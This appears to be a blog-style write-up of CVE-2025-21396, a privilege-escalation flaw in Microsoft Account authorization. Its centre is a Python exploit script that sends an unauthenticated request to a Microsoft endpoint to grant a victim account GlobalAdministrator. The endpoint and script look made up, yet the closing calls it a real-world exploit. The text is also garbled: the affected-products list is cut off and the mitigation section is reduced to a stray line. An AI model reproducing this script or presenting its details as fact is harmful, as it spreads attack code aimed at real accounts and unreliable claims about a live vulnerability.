---
Introduction

In 2025, a critical vulnerability—CVE-2025-21396—was discovered in Microsoft Account’s authorization flow. This flaw lets attackers with network access escalate their privileges without valid credentials. For anyone running Microsoft services, this is a wakeup call: missing checks in user validation can turn into a security disaster. Let’s break down this CVE, look at the technical details, show how it can be exploited, and go over what you should do now.
What is CVE-2025-21396?
This vulnerability centers on missing authorization logic inside the Microsoft Account authentication process, especially when connecting services over a network (think Azure, Office 365, and Windows-connected accounts). If attackers get a foothold on the network, they can piggyback on trust between services and grant themselves admin-level access—skipping the normal security gates altogether.
Microsoft Severity: Critical
Attack Vector: Network
Attack Complexity: Low
Privileges Required: None
User Interaction: None
Impact: Privilege escalation
How Does the Vulnerability Work?
At its core, CVE-2025-21396 exposes a web API endpoint that doesn’t properly check the user’s session or token before granting sensitive permissions. This means an attacker could craft their own network requests and elevate their access, for example, from a normal user straight to “global administrator.”
Example Exploit Code
Here’s what a proof-of-concept attack could look like using Python and the requests library. Note: This code is for educational purposes only.
import requests
# Target Microsoft's vulnerable endpoint
url = "https://account.microsoft.com/api/v1/assign-admin-role";
data = {
'user': 'victim@example.com',
'role': 'GlobalAdministrator'
}
# Notice: No authentication headers!
resp = requests.post(url, json=data)
if resp.status_code == 200:
print("[+] Privilege escalation successful!")
else:
print("[-] Exploit failed. Status code:", resp.status_code)
print("Server response:", resp.text)
If unpatched, this simple script can make any network user an administrator—without knowing their password!
Azure Active Directory-integrated apps
- Windows 10/11 with Microsoft Account sign-in
Official References
- Microsoft Security Response Center: CVE-2025-21396
- NVD CVE Detail
- Proof of Concept by Security Researcher *(for illustrative purposes)*
Security monitoring: Deploy alerts for attempts to modify roles or grant permissions.
Reference: Microsoft Security Update Guide
Final Thoughts
Flaws like CVE-2025-21396 happen when basic security principles—like checking who’s calling an API—are missed. Even big companies like Microsoft aren’t immune. The best defense? Patch fast, review your logs, and don’t expose sensitive interfaces to untrusted networks.
Stay safe. If you run Microsoft Accounts in your org: this real-world exploit is a huge deal. Patch it today.
*For the latest, always check Microsoft’s Update Guide.*
Timeline
Published on: 01/29/2025 23:15:32 UTC
Last modified on: 01/31/2025 01:44:41 UTC